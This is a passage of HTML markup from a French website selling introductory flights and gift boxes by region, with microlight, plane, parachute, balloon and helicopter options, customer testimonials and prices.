/><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://baptemes-air.fr/" rel="home"></a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Filtrez les résultats :</h2>			<div class="textwidget"><table width="100%" border="0">
  <tr>
  <td width="16%"><a href="http://www.baptemes-air.fr/bapteme/bapteme-ulm/"><img src="http://baptemes-air.fr/img/baptemeULM.gif" border="0" width="60" height="42" alt="Bapteme de l'air en ULM" /></a></td>
    <td width="84%"><form name="form_cat_2500991" id="form_cat_2500991">
      <p><span>Baptême  <strong>ULM</strong> en </span>
        </p>
      <p>
        <select name="select2" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-ulm/bapteme-ulm-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-avion/"><img src="http://baptemes-air.fr/img/baptemeAvion.gif" border="0" width="60" height="42" alt="Bapteme de l'air en Avion"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_">
      <p><span> Baptême <strong>Avion</strong> en</span>        </p>
      <p>
        <select name="select3" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-avion/bapteme-avion-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-parachute/"><img src="http://baptemes-air.fr/img/baptemeparachute.gif" border="0" width="60" height="42" alt="Bapteme de l'air en parachute"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_2">
      <p><span> Baptême  <strong>Parachute</strong> en</span></p>
      <p>
        <select name="select4" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-parachute/bapteme-parachute-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-montgolfiere/"><img src="http://baptemes-air.fr/img/baptemeMontgolfiere.gif" border="0" width="60" height="42" alt="bapteme de l'air en montgolfiere"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_3">
      <p><span> Baptême  <strong>Montgolfière</strong> en</span></p>
      <p>
        <select name="select5" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-montgolfiere/bapteme-montgolfiere-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
  <tr>
  <td><a href="http://www.baptemes-air.fr/bapteme/bapteme-helicoptere/"><img src="http://baptemes-air.fr/img/baptemeHelicoptere.gif" border="0" width="60" height="42" alt="Bapteme de l'air en helicoptere"/></a></td>
    <td><form name="form_cat_2500991" id="form_cat_4">
      <p><span> Baptême  <strong>Hélicoptère</strong> en</span></p>
      <p>
        <select name="select" size="1" onchange="window.location=this.value;">
          <option value="#null" selected>Choisissez la région..</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-alsace/" >Alsace</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-aquitaine/" >Aquitaine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-auvergne/" >Auvergne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-basse-normandie/">Basse-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-bourgogne/" >Bourgogne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-bretagne/" >Bretagne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-centre/" >Centre</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-champagne-ardenne/" >Champagne-Ardenne</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-franche-comte/">Franche-Comte</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-haute-normandie/" >Haute-Normandie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-ile-de-france/" >Ile-de-France</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-languedoc-roussillon/" >Languedoc-Roussillon</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-limousin/" >Limousin</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-lorraine/">Lorraine</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-midi-Pyrenees/" >Midi-Pyrenees</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-nord-pas-de-calais/" >Nord-Pas-de-Calais</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-pays-de-la-loire/" >Pays de la Loire</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-picardie/" >Picardie</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-poitou-charentes/">Poitou-Charentes</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-provence-alpes-cote-d-azur/" >Provence-Alpes-Cote d Azur</option>
          <option value="http://baptemes-air.fr/bapteme/bapteme-helicoptere/bapteme-helicoptere-rhone-alpes/" >Rhone-Alpes</option>
          </select>
        </p>
    </form></td>
    </tr>
</table></div>
		</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">Vos témoignages</h2>			<div class="textwidget"><table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>Elle a choisit le <a href="http://baptemes-air.fr/coffret-cadeau-ulm/">Coffret Cadeau Vol en ULM</a></strong></div></td>
  </tr>
  <tr>
    <td width="104"><img src="http://baptemes-air.fr/img/temoignages/Magali.png" width="90" height="90" alt="Martine" /></td>
    <td width="48"><p align="center"><strong>Béatrice<br />
    </strong>(75 Paris)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Grâce au coffret cadeau j’ai pu accomplir un de mes rêves d’enfant et voler comme un oiseau! La sensation est inoubliable! Les paysages sont magnifiques, on se sent libre comme jamais! Maintenamt je sais pourquoi les oiseaux chantent!&quot;</div></td>
  </tr>
</table>
<p>&nbsp;</p>
<table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>Il a choisit le <a href="http://baptemes-air.fr/saut-en-parachute-avignon/">Saut en Parachute Avignon</a></strong></div></td>
  </tr>
  <tr>
    <td width="91"><img src="http://baptemes-air.fr/img/temoignages/Patrice.png" width="90" height="90" alt="Laurent" /></td>
    <td width="61"><p align="center"><strong>Laurent L<br />
    </strong>(84 Avignon)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Cela faisait un moment que l'idée d'aller rendre visite aux nuages me trotait dans la tête et grâce au coffret qu'on m'a offert pour anniversaire mon rêve s'est réalisé! Et je pense refaire un saut très bientôt!&quot;</div></td>
  </tr>
</table>
<p>&nbsp;</p>
<table width="230" border="0">
  <tr>
    <td colspan="2"><div align="center"><strong>On lui a offert <a href="http://baptemes-air.fr/bapteme-montgolfiere-auvergne/">Baptême Montgolfière en Auvergne</a></strong></div></td>
  </tr>
  <tr>
    <td width="104"><img src="http://baptemes-air.fr/img/temoignages/Celine.png" width="90" height="90" alt="Vanessa" /></td>
    <td width="47"><p align="center"><strong>Sabrina<br />
    </strong>(07 Privas)</p></td>
  </tr>
  <tr>
    <td colspan="2"><div align="justify">&quot;Lorsque je suis montée dans la nacelle, j'avais la peur au ventre. Mais je l’ai fait! Et la ballade au dessus des paysages auvergnats est un moment sensationnel inimaginable, inoubliable…Je ne suis toujours pas redescendue sur terre!&quot;</div></td>
  </tr>
</table>

</div>
		</aside><aside id="text-4" class="widget widget_text"><h2 class="widget-title">Coffret Cadeau</h2>			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-ulm-2/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/2986_small_TOP.jpg" width="144" height="100" /></a></p><center><p>Coffret Cadeau ULM : <font size=3><strong>59€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-ulm-2/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>Baptêmes ULM sur 28 sites au choix !</center><br><br></div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-bapteme-de-lair-2/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/2393_small_coffret.jpg" width="144" height="100" /></a></p><center><p>Coffret Baptême de l'air: <font size=3><strong>179€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-bapteme-de-lair-2/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>75 activités au choix partout en France !</center><br><br></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><p align="center"><a href="http://baptemes-air.fr/coffret-cadeau-helicoptere/"><img src="http://www.coolcadeau.fr/Common/Client/Images/Product/Small/5320_Small_CCHelicoptere.jpg" width="144" height="100" /></a></p><center><p>Coffret Vol en Hélicoptère : <font size=3><strong>199€ !!</strong></font></p><a href="http://baptemes-air.fr/coffret-cadeau-helicoptere/"><img src="http://www.baptemes-air.fr/img/voir.gif"></a><br><br>Baptême Hélico sur 16 sites au choix !</center><br><br></div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.ideesport.fr/ulm.html" title="bapteme de l&#8217;air">Baptême de l&#039;air</a></li>

	</ul>
</aside>
<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Catégories</h2><form action="http://baptemes-air.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="386">Baptême Avion</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Bapteme Avion Alsace</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Bapteme Avion Aquitaine</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Bapteme Avion Auvergne</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Bapteme Avion Basse-Normandie</option>
	<option class="level-1" value="272">&nbsp;&nbsp;&nbsp;Bapteme Avion Bourgogne</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Bapteme Avion Bretagne</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Bapteme Avion Centre</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Bapteme Avion Champagne-Ardenne</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Bapteme Avion Franche-Comte</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Bapteme Avion Haute-Normandie</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Bapteme Avion Ile-de-France</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Bapteme Avion Languedoc-Roussillon</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Bapteme Avion Limousin</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Bapteme Avion Lorraine</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Bapteme Avion Midi-Pyrenees</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Bapteme Avion Nord-Pas-de-Calais</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Bapteme Avion Pays de la Loire</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Bapteme Avion Picardie</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Bapteme Avion Poitou-Charentes</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Bapteme Avion Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;Bapteme Avion Rhone-Alpes</option>
	<option class="level-0" value="387">Baptême Hélicoptère</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Alsace</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Aquitaine</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Auvergne</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Basse-Normandie</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Bourgogne</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Bretagne</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Centre</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Champagne-Ardenne</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Franche-Comte</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Haute-Normandie</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Ile-de-France</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Languedoc-Roussillon</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Limousin</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Lorraine</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Midi-Pyrenees</option>
	<option class="level-1" value="308">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Nord-Pas-de-Calais</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Pays de la Loire</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Picardie</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Poitou-Charentes</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Provence-Alpes-Cote d Azur</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Bapteme helicoptere Rhone-Alpes</option>
	<option class="level-0" value="389">Baptême Montgolfière</option>
	<option class="level-1" value="314">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Alsace</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Aquitaine</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Auvergne</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Basse-Normandie</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Bourgogne</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Bretagne</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Centre</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Champagne-Ardenne</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Franche-Comte</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Haute-Normandie</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Ile-de-France</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Languedoc-Roussillon</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Limousin</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Lorraine</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Midi-Pyrenees</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Nord-Pas-de-Calais</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Bapteme Montgolfiere Pays de la Loire</option>
